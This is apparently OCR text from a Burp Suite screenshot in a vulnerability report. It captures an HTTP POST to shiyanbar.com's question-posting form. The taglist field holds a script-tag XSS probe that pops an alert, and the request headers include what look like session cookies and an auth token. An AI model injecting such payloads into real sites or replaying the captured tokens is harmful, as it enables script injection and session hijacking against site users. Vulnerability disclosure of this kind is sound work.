 Request to http://www.shiyanbar.com:80 [119.254.103.109]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Host: www.shiyanbar.com
Content-Length: 147
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.shiyanbar.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157
UBrowser/5.5.9235.9 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.shiyanbar.com/questions/post
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Auth=Eu7jDsCkYpbyK5EXVQKq9k2kPemNMfbHz3gqwpzrwVldHpUXF0e%2BKky9WVHDq50A;
bdshare_firstime=1452340614804; PHPSESSID=1j5d9u37be2ol8amvsrpaorrv7;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1452340442,1452393002,1452478162,1452513578;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1452517845
title=%E8%BF%99%E6%98%AF%E4%BB%80%E4%B9%88%EF%BC%9F&typeid=1&content=23333%26nbsp%3B%26nbsp%3B
%26nbsp%3B%26nbsp%3B&taglist="><script>alert(/wooyun test/)</script>
www.wooyun.org
? < + > Type a search term 0 matches